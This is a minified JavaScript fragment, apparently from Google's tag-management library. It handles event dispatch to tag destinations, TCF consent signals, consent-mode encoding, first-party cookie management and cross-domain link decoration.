function rm(){nm&&(G.clearTimeout(nm),nm=void 0);if(lm!==void 0&&sm){var a;(a=mm[lm])||(a=om.j<om.D?!1:Ob()-om.H[om.j%om.D]<1E3);if(a||pm--<=0)O(1),mm[lm]=!0;else{var b=om.j++%om.D;om.H[b]=Ob();var c=qm(!0);Oc(c);sm=!1}}}var sm=!1;function tm(a){mm[a]||(a!==lm&&(rm(),lm=a),sm=!0,nm||(nm=G.setTimeout(rm,500)),qm().length>=2022&&rm())}var um=Fb();function vm(){um=Fb()}function wm(){return[["v","3"],["t","t"],["pid",String(um)]]}var xm={};function ym(a,b,c){Cj&&a!==void 0&&(xm[a]=xm[a]||[],xm[a].push(c+b),tm(a))}function zm(a){var b=a.eventId,c=a.mc,d=[],e=xm[b]||[];e.length&&d.push(["epr",e.join(".")]);c&&delete xm[b];return d};function Am(a,b){var c=zl(Wj(a),!0);c&&Bm.register(c,b)}function Cm(a,b,c,d){var e=zl(c,d.isGtmEvent);e&&(T(47)&&T(47)&&Ai&&(d.deferrable=!0),Bm.push("event",[b,a],e,d))}function Dm(a,b,c,d){var e=zl(c,d.isGtmEvent);e&&Bm.push("get",[a,b],e,d)}function Em(a){var b=zl(Wj(a),!0),c;b?c=Fm(Bm,b).j:c={};return c}function Gm(a,b){var c=zl(Wj(a),!0);if(c){var d=Bm,e=h(b,null);h(Fm(d,c).j,e);Fm(d,c).j=e}}
var Hm=function(){this.O={};this.j={};this.D={};this.W=null;this.K={};this.H=!1;this.status=1},Im=function(a,b,c,d){this.D=Ob();this.j=b;this.args=c;this.messageContext=d;this.type=a},Jm=function(){this.destinations={};this.D={};this.j=[]},Fm=function(a,b){var c=b.ia;return a.destinations[c]=a.destinations[c]||new Hm},Km=function(a,b,c,d){if(d.j){var e=Fm(a,d.j),f=e.W;if(f){var g=h(c,null),k=h(e.O[d.j.id],null),m=h(e.K,null),n=h(e.j,null),p=h(a.D,null),q={};if(Cj)try{q=h(Ti)}catch(v){O(72)}var r=
d.j.prefix,t=function(v){ym(d.messageContext.eventId,r,v)},u=gm(fm(em(dm(cm(am($l(bm(Zl(Yl(Xl(new Wl(d.messageContext.eventId,d.messageContext.priorityId),g),k),m),n),p),q),d.messageContext.eventMetadata),function(){if(t){var v=t;t=void 0;v("2");if(d.messageContext.onSuccess)d.messageContext.onSuccess()}}),function(){if(t){var v=t;t=void 0;v("3");if(d.messageContext.onFailure)d.messageContext.onFailure()}}),!!d.messageContext.isGtmEvent));try{ym(d.messageContext.eventId,r,"1"),Nl(d.type,d.j.id,u),
f(d.j.id,b,d.D,u)}catch(v){ym(d.messageContext.eventId,r,"4")}}}};Jm.prototype.register=function(a,b,c){var d=Fm(this,a);d.status!==3&&(d.W=b,d.status=3,c&&(h(d.j,c),d.j=c),this.flush())};Jm.prototype.push=function(a,b,c,d){c!==void 0&&(Fm(this,c).status===1&&(Fm(this,c).status=2,this.push("require",[{}],c,{})),Fm(this,c).H&&(d.deferrable=!1));this.j.push(new Im(a,c,b,d));d.deferrable||this.flush()};
Jm.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.j.length;e={Ec:void 0,th:void 0}){var f=this.j[0],g=f.j;if(f.messageContext.deferrable)!g||Fm(this,g).H?(f.messageContext.deferrable=!1,this.j.push(f)):c.push(f),this.j.shift();else{switch(f.type){case "require":if(Fm(this,g).status!==3&&!a){this.j.push.apply(this.j,c);return}break;case "set":z(f.args[0],function(r,t){h(Wb(r,t),b.D)});break;case "config":var k=Fm(this,g);e.Ec={};z(f.args[0],function(r){return function(t,u){h(Wb(t,u),
r.Ec)}}(e));var m=!!e.Ec[P.g.fc];delete e.Ec[P.g.fc];var n=g.ia===g.id;m||(n?k.K={}:k.O[g.id]={});k.H&&m||Km(this,P.g.ba,e.Ec,f);k.H=!0;n?h(e.Ec,k.K):(h(e.Ec,k.O[g.id]),O(70));d=!0;break;case "event":e.th={};z(f.args[0],function(r){return function(t,u){h(Wb(t,u),r.th)}}(e));Km(this,f.args[1],e.th,f);break;case "get":var p={},q=(p[P.g.tb]=f.args[0],p[P.g.Jb]=f.args[1],p);Km(this,P.g.Ua,q,f)}this.j.shift();Lm(this,f)}}this.j.push.apply(this.j,c);d&&this.flush()};
var Lm=function(a,b){if(b.type!=="require")if(b.j)for(var c=Fm(a,b.j).D[b.type]||[],d=0;d<c.length;d++)c[d]();else for(var e in a.destinations)if(a.destinations.hasOwnProperty(e)){var f=a.destinations[e];if(f&&f.D)for(var g=f.D[b.type]||[],k=0;k<g.length;k++)g[k]()}},Bm=new Jm;var Mm=function(a,b){var c=function(){};c.prototype=a.prototype;var d=new c;a.apply(d,Array.prototype.slice.call(arguments,1));return d},Nm=function(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};var Om=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)},Pm=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)};var Qm,Rm;a:{for(var Sm=["CLOSURE_FLAGS"],Tm=Oa,Um=0;Um<Sm.length;Um++)if(Tm=Tm[Sm[Um]],Tm==null){Rm=null;break a}Rm=Tm}var Vm=Rm&&Rm[610401301];Qm=Vm!=null?Vm:!1;function Wm(){var a=Oa.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var Xm,Ym=Oa.navigator;Xm=Ym?Ym.userAgentData||null:null;function Zm(a){return Qm?Xm?Xm.brands.some(function(b){var c;return(c=b.brand)&&c.indexOf(a)!=-1}):!1:!1}function $m(a){return Wm().indexOf(a)!=-1};function an(){return Qm?!!Xm&&Xm.brands.length>0:!1}function bn(){return an()?!1:$m("Opera")}function cn(){return $m("Firefox")||$m("FxiOS")}function dn(){return an()?Zm("Chromium"):($m("Chrome")||$m("CriOS"))&&!(an()?0:$m("Edge"))||$m("Silk")};function en(){return Qm?!!Xm&&!!Xm.platform:!1}function fn(){return $m("iPhone")&&!$m("iPod")&&!$m("iPad")}function gn(){fn()||$m("iPad")||$m("iPod")};bn();an()||$m("Trident")||$m("MSIE");$m("Edge");!$m("Gecko")||Wm().toLowerCase().indexOf("webkit")!=-1&&!$m("Edge")||$m("Trident")||$m("MSIE")||$m("Edge");Wm().toLowerCase().indexOf("webkit")!=-1&&!$m("Edge")&&$m("Mobile");en()||$m("Macintosh");en()||$m("Windows");(en()?Xm.platform==="Linux":$m("Linux"))||en()||$m("CrOS");en()||$m("Android");fn();$m("iPad");$m("iPod");gn();Wm().toLowerCase().indexOf("kaios");var hn=function(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var k=a.charCodeAt(e+f);if(!k||k==61||k==38||k==35)return e}e+=f+1}return-1},jn=/#|$/,kn=function(a,b){var c=a.search(jn),d=hn(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))},ln=/[?&]($|#)/,mn=function(a,b,c){for(var d,e=a.search(jn),f=0,g,k=[];(g=hn(a,f,b,e))>=0;)k.push(a.substring(f,
g)),f=Math.min(a.indexOf("&",g)+1||e,e);k.push(a.slice(f));d=k.join("").replace(ln,"$1");var m,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var t=d.indexOf("?"),u;t<0||t>r?(t=r,u=""):u=d.substring(t+1,r);q=[d.slice(0,t),u,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;m=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else m=d;return m};var nn=function(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{Fk(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},on=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},pn=function(a){if(G.top==G)return 0;if(a===void 0?0:a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return nn(G.top)?1:2},qn=function(a){a=a===void 0?document:a;return a.createElement("img")};function rn(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=qn(a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,k=wc(g,e);k>=0&&Array.prototype.splice.call(g,k,1)}Pm(e,"load",f);Pm(e,"error",f)};Om(e,"load",f);Om(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)}
var tn=function(a){var b;b=b===void 0?!1:b;var c="https://pagead2.googlesyndication.com/pagead/gen_204?id=tcfe";on(a,function(d,e){if(d||d===0)c+="&"+e+"="+encodeURIComponent(""+d)});sn(c,b)},sn=function(a,b){var c=window,d;b=b===void 0?!1:b;d=d===void 0?!1:d;if(c.fetch){var e={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"};d&&(e.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?e.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:
e.headers={"Attribution-Reporting-Eligible":"event-source"});c.fetch(a,e)}else rn(c,a,b===void 0?!1:b,d===void 0?!1:d)};var un=function(){this.O=this.O;this.D=this.D};un.prototype.O=!1;un.prototype.dispose=function(){this.O||(this.O=!0,this.Ca())};un.prototype[Symbol.dispose]=function(){this.dispose()};un.prototype.addOnDisposeCallback=function(a,b){this.O?b!==void 0?a.call(b):a():(this.D||(this.D=[]),b&&(a=a.bind(b)),this.D.push(a))};un.prototype.Ca=function(){if(this.D)for(;this.D.length;)this.D.shift()()};var vn=function(a){a.addtlConsent!==void 0&&typeof a.addtlConsent!=="string"&&(a.addtlConsent=void 0);a.gdprApplies!==void 0&&typeof a.gdprApplies!=="boolean"&&(a.gdprApplies=void 0);return a.tcString!==void 0&&typeof a.tcString!=="string"||a.listenerId!==void 0&&typeof a.listenerId!=="number"?2:a.cmpStatus&&a.cmpStatus!=="error"?0:3},wn=function(a,b){b=b===void 0?{}:b;un.call(this);this.H=a;this.j=null;this.W={};this.If=0;var c;this.me=(c=b.nn)!=null?c:500;var d;this.xb=(d=b.Qn)!=null?d:!1;this.K=
null};za(wn,un);wn.prototype.Ca=function(){this.W={};this.K&&(Pm(this.H,"message",this.K),delete this.K);delete this.W;delete this.H;delete this.j;un.prototype.Ca.call(this)};var yn=function(a){return typeof a.H.__tcfapi==="function"||xn(a)!=null};
wn.prototype.addEventListener=function(a){var b=this,c={internalBlockOnErrors:this.xb},d=Nm(function(){return a(c)}),e=0;this.me!==-1&&(e=setTimeout(function(){c.tcString="tcunavailable";c.internalErrorState=1;d()},this.me));var f=function(g,k){clearTimeout(e);g?(c=g,c.internalErrorState=vn(c),c.internalBlockOnErrors=b.xb,k&&c.internalErrorState===0||(c.tcString="tcunavailable",k||(c.internalErrorState=3))):(c.tcString="tcunavailable",c.internalErrorState=3);a(c)};try{zn(this,"addEventListener",f)}catch(g){c.tcString=
"tcunavailable",c.internalErrorState=3,e&&(clearTimeout(e),e=0),d()}};wn.prototype.removeEventListener=function(a){a&&a.listenerId&&zn(this,"removeEventListener",null,a.listenerId)};
var Bn=function(a,b,c){var d;d=d===void 0?"755":d;var e;a:{if(a.publisher&&a.publisher.restrictions){var f=a.publisher.restrictions[b];if(f!==void 0){e=f[d===void 0?"755":d];break a}}e=void 0}var g=e;if(g===0)return!1;var k=c;c===2?(k=0,g===2&&(k=1)):c===3&&(k=1,g===1&&(k=0));var m;if(k===0)if(a.purpose&&a.vendor){var n=An(a.vendor.consents,d===void 0?"755":d);m=n&&b==="1"&&a.purposeOneTreatment&&a.publisherCC==="CH"?!0:n&&An(a.purpose.consents,b)}else m=!0;else m=k===1?a.purpose&&a.vendor?An(a.purpose.legitimateInterests,
b)&&An(a.vendor.legitimateInterests,d===void 0?"755":d):!0:!0;return m},An=function(a,b){return!(!a||!a[b])},zn=function(a,b,c,d){c||(c=function(){});if(typeof a.H.__tcfapi==="function"){var e=a.H.__tcfapi;e(b,2,c,d)}else if(xn(a)){Cn(a);var f=++a.If;a.W[f]=c;if(a.j){var g={};a.j.postMessage((g.__tcfapiCall={command:b,version:2,callId:f,parameter:d},g),"*")}}else c({},!1)},xn=function(a){if(a.j)return a.j;var b;a:{for(var c=a.H,d=0;d<50;++d){var e;try{e=!(!c.frames||!c.frames.__tcfapiLocator)}catch(k){e=
!1}if(e){b=c;break a}var f;b:{try{var g=c.parent;if(g&&g!=c){f=g;break b}}catch(k){}f=null}if(!(c=f))break}b=null}a.j=b;return a.j},Cn=function(a){a.K||(a.K=function(b){try{var c;c=(typeof b.data==="string"?JSON.parse(b.data):b.data).__tcfapiReturn;a.W[c.callId](c.returnValue,c.success)}catch(d){}},Om(a.H,"message",a.K))},Dn=function(a){if(a.gdprApplies===!1)return!0;a.internalErrorState===void 0&&(a.internalErrorState=vn(a));return a.cmpStatus==="error"||a.internalErrorState!==0?a.internalBlockOnErrors?
(tn({e:String(a.internalErrorState)}),!1):!0:a.cmpStatus!=="loaded"||a.eventStatus!=="tcloaded"&&a.eventStatus!=="useractioncomplete"?!1:!0};var En={1:0,3:0,4:0,7:3,9:3,10:3};function Fn(){var a=vi.tcf||{};return vi.tcf=a}var Gn=function(){return new wn(G,{nn:-1})};
function Hn(){var a=Fn(),b=Gn();yn(b)&&!In()&&!Jn()&&O(124);if(!a.active&&yn(b)){In()&&(a.active=!0,a.kc={},a.cmpId=0,a.tcfPolicyVersion=0,Bk().active=!0,a.tcString="tcunavailable");tl();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Kn(a),ul([P.g.R,P.g.ya,P.g.P]),Bk().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Jn()&&(a.active=!0),!Ln(c)||In()||Jn()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in En)En.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Ln(c)){var g={},k;for(k in En)if(En.hasOwnProperty(k))if(k==="1"){var m,n=c,p={Ql:!0};p=p===void 0?{}:p;m=Dn(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.Xj:(p.Xj||n.gdprApplies!==void 0||p.Ql)&&(p.Xj||typeof n.tcString==="string"&&n.tcString.length)?Bn(n,"1",0):!0:!1;g["1"]=m}else g[k]=Bn(c,k,En[k]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.kc=d;var q={},r=(q[P.g.R]=a.kc["1"]?"granted":
"denied",q);a.gdprApplies!==!0?(ul([P.g.R,P.g.ya,P.g.P]),Bk().active=!0):(r[P.g.ya]=a.kc["3"]&&a.kc["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[P.g.P]=a.kc["1"]&&a.kc["7"]?"granted":"denied":ul([P.g.P]),ol(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Mn()||""}))}}else ul([P.g.R,P.g.ya,P.g.P])})}catch(c){Kn(a),ul([P.g.R,P.g.ya,P.g.P]),Bk().active=!0}}}function Kn(a){a.type="e";a.tcString="tcunavailable"}
function Ln(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function In(){return G.gtag_enable_tcf_support===!0}function Jn(){return Fn().enableAdvertiserConsentMode===!0}function Mn(){var a=Fn();if(a.active)return a.tcString}function Nn(){var a=Fn();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}function On(a){if(!En.hasOwnProperty(String(a)))return!0;var b=Fn();return b.active&&b.kc?!!b.kc[String(a)]:!0}var Pn=[P.g.R,P.g.U,P.g.P,P.g.ya],Qn={},Rn=(Qn[P.g.R]=1,Qn[P.g.U]=2,Qn);function Sn(a){if(a===void 0)return 0;switch(U(a,P.g.ka)){case void 0:return 1;case !1:return 3;default:return 2}}function Tn(a){if(cl()==="US-CO"&&Cc.globalPrivacyControl===!0)return!1;var b=Sn(a);if(b===3)return!1;switch(Nk(P.g.ya)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}function Un(){return Qk()||!Mk(P.g.R)||!Mk(P.g.U)}
function Vn(){var a={},b;for(b in Rn)Rn.hasOwnProperty(b)&&(a[Rn[b]]=Nk(b));return"G1"+Ue(a[1]||0)+Ue(a[2]||0)}var Wn={},Xn=(Wn[P.g.R]=0,Wn[P.g.U]=1,Wn[P.g.P]=2,Wn[P.g.ya]=3,Wn);function eo(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function fo(a){for(var b="1",c=0;c<Pn.length;c++){var d=b,e,f=Pn[c],g=Lk.delegatedConsentTypes[f];e=g===void 0?0:Xn.hasOwnProperty(g)?12|Xn[g]:8;var k=Bk();k.accessedAny=!0;var m=k.entries[f]||{};e=e<<2|eo(m.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[eo(m.declare)<<4|eo(m.default)<<2|eo(m.update)])}var n=b,p=(cl()==="US-CO"&&Cc.globalPrivacyControl===!0?1:0)<<3,q=(Qk()?1:0)<<2,r=Sn(a);b=
n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|q|r];T(90)&&(b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Lk.containerScopedDefaults.ad_storage<<4|Lk.containerScopedDefaults.analytics_storage<<2|Lk.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(zb(8)&&Lk.usedContainerScopedDefaults?1:0)<<2|Lk.containerScopedDefaults.ad_personalization]);return b}
function go(){if(!Mk(P.g.P))return"-";for(var a=Object.keys(qi),b=Ok(a),c="",d=oa(a),e=d.next();!e.done;e=d.next()){var f=e.value;b[f]&&(c+=qi[f])}(Lk.usedCorePlatformServices?Lk.selectedAllCorePlatformServices:1)&&(c+="o");return c||"-"}function ho(){return el()||(In()||Jn())&&Nn()==="1"?"1":"0"}function io(){return(el()?!0:!(!In()&&!Jn())&&Nn()==="1")||!Mk(P.g.P)}
function jo(){var a="0",b="0",c;var d=Fn();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Fn();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var k=0;el()&&(k|=1);Nn()==="1"&&(k|=2);In()&&(k|=4);var m;var n=Fn();m=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;m==="1"&&(k|=8);Bk().waitPeriodTimedOut&&(k|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[k]}function ko(){return cl()==="US-CO"};function lo(){var a=!1;return a};var mo={UA:1,AW:2,DC:3,G:4,GF:5,GT:12,GTM:14,HA:6,MC:7};
function no(a){a=a===void 0?{}:a;var b=ag.ctid.split("-")[0].toUpperCase(),c={};c.ctid=ag.ctid;c.Sm=ui.se;c.Wm=ui.Yg;c.xm=Lj.oe?2:1;c.gn=a.pk;c.ze=ag.canonicalContainerId;c.ze!==a.xa&&(c.xa=a.xa);var d=Yj();c.Im=d?d.canonicalContainerId:void 0;Bi?(c.Yf=mo[b],c.Yf||(c.Yf=0)):c.Yf=Fi?13:10;Oi.H?(c.Wf=0,c.xl=2):Di?c.Wf=1:lo()?c.Wf=2:c.Wf=3;var e={};e[6]=Pj;Oi.D===2?e[7]=!0:Oi.D===1&&(e[2]=!0);c.Al=e;var f=a.Nf,g;var k=c.Yf,m=c.Wf;k===void 0?g="":(m||(m=0),g=""+We(1,1)+Te(k<<2|m));var n=c.xl,p="4"+g+
(n?""+We(2,1)+Te(n):""),q,r=c.Wm;q=r&&Ve.test(r)?""+We(3,2)+r:"";var t,u=c.Sm;t=u?""+We(4,1)+Te(u):"";var v;var w=c.ctid;if(w&&f){var x=w.split("-"),y=x[0].toUpperCase();if(y!=="GTM"&&y!=="OPT")v="";else{var B=x[1];v=""+We(5,3)+Te(1+B.length)+(c.xm||0)+B}}else v="";var A=c.gn,C=c.ze,E=c.xa,D=c.ao,F=p+q+t+v+(A?""+We(6,1)+Te(A):"")+(C?""+We(7,3)+Te(C.length)+C:"")+(E?""+We(8,3)+Te(E.length)+E:"")+(D?""+We(9,3)+Te(D.length)+D:""),L;var M=c.Al;M=M===void 0?{}:M;for(var S=[],V=oa(Object.keys(M)),aa=V.next();!aa.done;aa=
V.next()){var X=aa.value;S[Number(X)]=M[X]}if(S.length){var R=We(10,3),ma;if(S.length===0)ma=Te(0);else{for(var la=[],ha=0,ya=!1,Na=0;Na<S.length;Na++){ya=!0;var Fa=Na%6;S[Na]&&(ha|=1<<Fa);Fa===5&&(la.push(Te(ha)),ha=0,ya=!1)}ya&&la.push(Te(ha));ma=la.join("")}var Sa=ma;L=""+R+Te(Sa.length)+Sa}else L="";var bb=c.Im;return F+L+(bb?""+We(11,3)+Te(bb.length)+bb:"")};var oo={Ej:"service_worker_endpoint",ah:"shared_user_id",bh:"shared_user_id_requested",ue:"shared_user_id_source"},po;function qo(a){if(!po){po={};for(var b=oa(Object.keys(oo)),c=b.next();!c.done;c=b.next())po[oo[c.value]]=!0}return!!po[a]}
function ro(a,b){b=b===void 0?!1:b;if(qo(a)){var c,d,e=(d=(c=Gc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,k={},m={set:function(n){f=n;m.notify()},get:function(){return f},subscribe:function(n){k[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return k.hasOwnProperty(p)?(delete k[p],!0):!1},notify:function(){for(var n=oa(Object.keys(k)),p=n.next();!p.done;p=n.next()){var q=p.value;try{k[q](a,f)}catch(r){}}}};return e[a]=m}}}
function so(a,b){var c=ro(a,!0);c&&c.set(b)}function to(a){var b;return(b=ro(a))==null?void 0:b.get()}function uo(a,b){if(typeof b==="function"){var c;return(c=ro(a,!0))==null?void 0:c.subscribe(b)}}function vo(a,b){var c=ro(a);return c?c.unsubscribe(b):!1};function wo(a){return a.origin!=="null"};function xo(a,b,c,d){var e;if(yo(d)){for(var f=[],g=String(b||zo()).split(";"),k=0;k<g.length;k++){var m=g[k].split("="),n=m[0].replace(/^\s*|\s*$/g,"");if(n&&n===a){var p=m.slice(1).join("=").replace(/^\s*|\s*$/g,"");p&&c&&(p=decodeURIComponent(p));f.push(p)}}e=f}else e=[];return e}
function Ao(a,b,c,d,e){if(yo(e)){var f=Bo(a,d,e);if(f.length===1)return f[0].id;if(f.length!==0){f=Co(f,function(g){return g.Gl},b);if(f.length===1)return f[0].id;f=Co(f,function(g){return g.Km},c);return f[0]?f[0].id:void 0}}}function Do(a,b,c,d){var e=zo(),f=window;wo(f)&&(f.document.cookie=a);var g=zo();return e!==g||c!==void 0&&xo(b,g,!1,d).indexOf(c)>=0}
function Eo(a,b,c,d){function e(w,x,y){if(y==null)return delete k[x],w;k[x]=y;return w+"; "+x+"="+y}function f(w,x){if(x==null)return w;k[x]=!0;return w+"; "+x}if(!yo(c.Db))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Fo(b),g=a+"="+b);var k={};g=e(g,"path",c.path);var m;c.expires instanceof Date?m=c.expires.toUTCString():c.expires!=null&&(m=""+c.expires);g=e(g,"expires",m);g=e(g,"max-age",c.Bm);g=e(g,"samesite",c.Xm);c.Ym&&(g=f(g,
"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Go(),q=void 0,r=!1,t=0;t<p.length;++t){var u=p[t]!=="none"?p[t]:void 0,v=e(g,"domain",u);v=f(v,c.flags);try{d&&d(a,k)}catch(w){q=w;continue}r=!0;if(!Ho(u,c.path)&&Do(v,a,b,c.Db))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,k);return Ho(n,c.path)?1:Do(g,a,b,c.Db)?0:1}function Io(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");return Eo(a,b,c)}
function Co(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var k=a[g],m=b(k);m===c?d.push(k):f===void 0||m<f?(e=[k],f=m):m===f&&e.push(k)}return d.length>0?d:e}function Bo(a,b,c){for(var d=[],e=xo(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),k=g.shift();if(!b||!k||b.indexOf(k)!==-1){var m=g.shift();if(m){var n=m.split("-");d.push({id:g.join("."),Gl:Number(n[0])||1,Km:Number(n[1])||1})}}}return d}function Fo(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}
var Jo=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Ko=/(^|\.)doubleclick\.net$/i;function Ho(a,b){return a!==void 0&&(Ko.test(window.document.location.hostname)||b==="/"&&Jo.test(a))}function Lo(a){if(!a)return 1;var b=a;zb(11)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Mo(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}
function No(a,b){var c=""+Lo(a),d=Mo(b);d>1&&(c+="-"+d);return c}
var zo=function(){return wo(window)?window.document.cookie:""},yo=function(a){return a&&Hk().j()?(Array.isArray(a)?a:[a]).every(function(b){return Pk(b)&&Mk(b)}):!0},Go=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Ko.test(e)||Jo.test(e)||a.push("none");return a};function Oo(a){var b=Math.round(Math.random()*2147483647),c;if(a){var d=1,e,f,g;if(a)for(d=0,f=a.length-1;f>=0;f--)g=a.charCodeAt(f),d=(d<<6&268435455)+g+(g<<14),e=d&266338304,d=e!==0?d^e>>21:d;c=String(b^d&2147483647)}else c=String(b);return c}function Po(a){return[Oo(a),Math.round(Ob()/1E3)].join(".")}function Qo(a,b,c,d,e){var f=Lo(b);return Ao(a,f,Mo(c),d,e)}function Ro(a,b,c,d){return[b,No(c,d),a].join(".")};function So(a,b,c,d){var e,f=Number(a.Cb!=null?a.Cb:void 0);f!==0&&(e=new Date((b||Ob())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Db:d}};var To;function Uo(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=Vo,d=Wo,e=Xo();if(!e.init){Pc(H,"mousedown",a);Pc(H,"keyup",a);Pc(H,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function Yo(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};Xo().decorators.push(f)}
function Zo(a,b,c){for(var d=Xo().decorators,e={},f=0;f<d.length;++f){var g=d[f],k;if(k=!c||g.forms)a:{var m=g.domains,n=a,p=!!g.sameHost;if(m&&(p||n!==H.location.hostname))for(var q=0;q<m.length;q++)if(m[q]instanceof RegExp){if(m[q].test(n)){k=!0;break a}}else if(n.indexOf(m[q])>=0||p&&m[q].indexOf(n)>=0){k=!0;break a}k=!1}if(k){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Rb(e,g.callback())}}return e}
function Xo(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var $o=/(.*?)\*(.*?)\*(.*)/,ap=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,bp=/^(?:www\.|m\.|amp\.)+/,cp=/([^?#]+)(\?[^#]*)?(#.*)?/;function dp(a){var b=cp.exec(a);if(b)return{Oh:b[1],query:b[2],fragment:b[3]}}
function ep(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Ob()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=To)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,k=0;k<8;k++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}To=d;for(var m=4294967295,n=0;n<c.length;n++)m=m>>>8^To[(m^c.charCodeAt(n))&255];return((m^-1)>>>0).toString(36)}
